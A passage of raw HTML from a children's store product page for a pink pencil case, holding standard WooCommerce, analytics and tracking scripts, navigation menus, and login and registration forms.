<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/modernizr.custom.js?ver=6.9" id="modernizr-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6WGVCKDJYG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kidsmug.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6WGVCKDJYG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://kidsmug.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kidsmug.com/wp-json/wp/v2/product/3646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kidsmug.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel='shortlink' href='https://kidsmug.com/?p=3646' />
<meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug.jpg"><meta property="og:image:width" content="1024"><meta property="og:image:height" content="1024"><meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="performance-lab 3.9.0; plugins: ">
<meta property="og:url" content="https://kidsmug.com/product/lebraz-pink-pencil-case/" /><meta property="og:site_name" content="KidsMug" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Lebraz Pink Pencil Case" /><meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2022/10/s3417p-lebraz-KidsMug.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="8.76" /><meta property="og:description" content="Description:

 	Pink pencil case.
 	2 zippers.
 	20 cm.
 	Fits all kinds of stationary." /><meta property="og:availability" content="instock" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="klazvic5liicLPPd9fbAQOpqgFFJF7jKkrFaG30gkkM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '674863734169425', {}, {
    "agent": "woocommerce-9.8.5-3.4.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PXF62WC' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='rs-plugin-settings-css' href='//kidsmug.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

	<body class="wp-singular product-template-default single single-product postid-3646 wp-custom-logo wp-theme-kidsmug theme-kidsmug woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js babystreet_fullwidth babystreet-main-menu-center babystreet-reveal-footer babystreet-stretched-footer babystreet-fullwidth-shop-pages wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
				            <audio id="cart_add_sound" controls preload="auto" hidden="hidden">
                <source src="https://kidsmug.com/wp-content/themes/kidsmug/image/cart_add.wav" type="audio/wav">
            </audio>
				<div id="menu_mobile" class="menu-mobile-menu-container">        <ul class="babystreet-mobile-menu-tabs">
            <li>
                <a class="babystreet-mobile-menu-tab-link" href="#babystreet_mobile_menu_tab">Menu</a>
            </li>
									                <li>
                    <a class="babystreet-mobile-wishlist" href="https://kidsmug.com/wishlist/">Wishlist</a>
                </li>
			            <li>
                <a class="mob-close-toggle"></a>
            </li>
        </ul>
        <div id="babystreet_mobile_menu_tab">
            <ul id="mobile-menu" class="menu"><li id="menu-item-35080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35080"><a href="#">By Age</a>
<ul class="sub-menu">
	<li id="menu-item-35090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35090"><a href="#">0-12 months</a></li>
	<li id="menu-item-35091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35091"><a href="#">1-2 years</a></li>
	<li id="menu-item-35092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35092"><a href="#">3-4 years</a></li>
	<li id="menu-item-35093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35093"><a href="#">5-7 years</a></li>
	<li id="menu-item-35094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35094"><a href="#">8-12 years</a></li>
	<li id="menu-item-35095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35095"><a href="#">12 years +</a></li>
</ul>
</li>
<li id="menu-item-35096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35096"><a href="#">By Category</a>
<ul class="sub-menu">
	<li id="menu-item-35079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35079"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35085"><a href="/product-category/new-born/car-seats/">Car Seats</a></li>
		<li id="menu-item-35086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35086"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35077"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
		<li id="menu-item-35102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35102"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35103"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35104"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35078"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35084"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-36971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36971"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35082"><a href="/product-category/school/school-bags-school-2/">School bags</a></li>
		<li id="menu-item-35081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35083"><a href="/product-category/school/water-bottle-school-2/">Water bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36972"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36974"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36973"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35105"><a href="#">By Brands</a>
<ul class="sub-menu">
	<li id="menu-item-36965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36965"><a href="/Androni-2/">Androni</a></li>
	<li id="menu-item-35108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35108"><a href="/Asmodee-2/">Asmodee</a></li>
	<li id="menu-item-35106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35106"><a href="/Avent/">Avent</a></li>
	<li id="menu-item-35111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35111"><a href="/Baby-Trend/">Baby Trend</a></li>
	<li id="menu-item-36966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36966"><a href="/Babyjem/">Babyjem</a></li>
	<li id="menu-item-36967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36967"><a href="/Babyono-3/">Babyono</a></li>
	<li id="menu-item-35110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35110"><a href="/barbie/">Barbie</a></li>
	<li id="menu-item-36968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36968"><a href="/Bebe-Confort/">Bebe Confort</a></li>
	<li id="menu-item-35112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35112"><a href="/Bentley/">Bentley</a></li>
	<li id="menu-item-35113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35113"><a href="/beybattle-1/">Beybattle</a></li>
	<li id="menu-item-35114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35114"><a href="/buki-2/">Buki</a></li>
	<li id="menu-item-35115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35115"><a href="/crayola/">Crayola</a></li>
	<li id="menu-item-35116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35116"><a href="/doomoo/">Doomoo</a></li>
	<li id="menu-item-36969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36969"><a href="/Elele-life/">Elele life</a></li>
	<li id="menu-item-35167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35167"><a href="/Fisher-price/">Fisher price</a></li>
	<li id="menu-item-35168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35168"><a href="/gxin/">Gxin</a></li>
	<li id="menu-item-35169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35169"><a href="/Hasbro-2/">Hasbro</a></li>
	<li id="menu-item-35171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35171"><a href="/janod-2/">Janod</a></li>
</ul>
</li>
<li id="menu-item-36970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36970"><a href="#">Promotions</a></li>
</ul>
        </div>
				</div>		            <div id="search">
													
<form role="search" method="get" id="searchform" action="https://kidsmug.com/">
	<div>
		<input type="text" value="" name="s" id="s" placeholder="Search Products" />
        <small class="babystreet-search-hint-text">Type and hit Enter to Search</small>
		<input type="submit" id="searchsubmit" value="Search Products" />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>				            </div>
				<!-- MAIN WRAPPER -->
		<div id="container">
			<!-- If it is not a blank page template -->
											<!-- Collapsible Pre-Header -->
								<!-- END Collapsible Pre-Header -->
				<!-- HEADER -->
								<div id="header" class="babystreet-has-header-top"  >
											<div id="header_top" class="fixed">
							<div class="inner has-top-menu">
																<!--	Social profiles in header-->
																	<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>																									<div class="babystreet-top-bar-message">
																															<span class="babystreet-top-bar-mail">
												<a href="/cdn-cgi/l/email-protection#4821262e270823212c3b253d2f662b2725">													<span class="__cf_email__" data-cfemail="2841464e476843414c5b455d4f064b4745">[email&#160;protected]</span>												</a>											</span>
																															<span class="babystreet-top-bar-phone">
												<a href="tel:+96170062251">													+96170062251												</a>											</span>
																			</div>
																<div id="menu" class="menu-top-menu-container"><ul id="topnav2" class=""><li id="menu-item-35526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>							</div>
						</div>
					
					<div class="inner main_menu_holder fixed has-main-menu">
						<div  id="logo">
							<a href="https://kidsmug.com/"  title="KidsMug" rel="home">
								<img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="transparent_logo" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="50" height="50" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-square-logo.png" class="babystreet_mobile_logo" alt="" decoding="async" />															</a>
						</div>
						<a class="mob-menu-toggle" href="#"><i class="fa fa-bars"></i></a>

													<div class="babystreet-search-cart-holder">
								                                    <div class="babystreet-search-trigger">
                                        <a href="#" title="Search"><i class="fa fa-search"></i></a>
                                    </div>
								
								<!-- SHOPPING CART -->
																	<ul id="cart-module" class="site-header-cart">
												<li class="">
			<a id="babystreet_quick_cart_link" class="cart-contents" href="https://kidsmug.com/cart-2/" title="View your shopping cart">
				<span class="count">0</span>
			</a>
		</li>
												<li>
											<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>										</li>
									</ul>
																<!-- END OF SHOPPING CART -->

																	<div class="babystreet-wishlist-counter">
										<a href="https://kidsmug.com/wishlist/" title="Wishlist">
											<i class="fa fa-heart"></i>
											                                                <span class="babystreet-wish-number">0</span>
																					</a>
									</div>
								
								
																
																										                                    <div id="babystreet-account-holder" class="babystreet-user-not-logged" >
                                        <a href="https://kidsmug.com/my-account/" title="My Account">
                                            <i class="fa fa-user"></i>
                                        </a>
                                        <div class="babystreet-header-account-link-holder">
		                                    			                                    <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="62ad96ce50" /><input type="hidden" name="_wp_http_referer" value="/product/lebraz-pink-pencil-case/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://kidsmug.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://kidsmug.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="2ba98d74f5" /><input type="hidden" name="_wp_http_referer" value="/product/lebraz-pink-pencil-case/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>		                                                                            </div>
                                    </div>
								
							</div>
												<div id="main-menu" class="menu-main-menu-container"><ul id="main_nav" class="menu"><li id="menu-item-35539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35539"><a href="#">By Age</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35528 babystreet_colum_title"><a href="/product-category/toys/1-2-years-toys/">0-2 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35540"><a href="#">Toys</a></li>
		<li id="menu-item-35541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35541"><a href="#">Baby Accessories</a></li>
		<li id="menu-item-35542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35542"><a href="#">Bath &#038; care</a></li>
		<li id="menu-item-35543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35543"><a href="#">Clothing</a></li>
		<li id="menu-item-35544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35544"><a href="#">Feeding</a></li>
	</ul>
</li>
	<li id="menu-item-35546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35546 babystreet_colum_title"><a href="#">3-5 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35547"><a href="#">Toys</a></li>
		<li id="menu-item-35548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35548"><a href="#">Healthy snacks</a></li>
		<li id="menu-item-35549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35549"><a href="#">Clothing</a></li>
	</ul>
</li>
	<li id="menu-item-35552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35552 babystreet_colum_title"><a href="#">6-9 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35553"><a href="#">Toys</a></li>
		<li id="menu-item-35554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35554"><a href="#">Snacks</a></li>
		<li id="menu-item-35555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35555"><a href="#">Clothing</a></li>
		<li id="menu-item-35550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35550"><a href="#">Stationery</a></li>
		<li id="menu-item-35551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35551"><a href="#">Learning</a></li>
	</ul>
</li>
	<li id="menu-item-35556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35556 babystreet_colum_title"><a href="#">10 &#8211; years</a>
	<ul class="sub-menu">
		<li id="menu-item-35557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35557"><a href="#">Toys</a></li>
		<li id="menu-item-35558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35558"><a href="#">Snacks</a></li>
		<li id="menu-item-35559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35559"><a href="#">Clothing</a></li>
		<li id="menu-item-35560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35560"><a href="#">Stationery</a></li>
		<li id="menu-item-35561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35561"><a href="#">Games</a></li>
	</ul>
</li>
	<li id="menu-item-35562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35562 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35563"></li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35545"><a href="#">By Category</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35565 babystreet_colum_title"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="/product-category/new-born/car-seats/">Car seats</a></li>
		<li id="menu-item-35570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35564 babystreet_colum_title"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
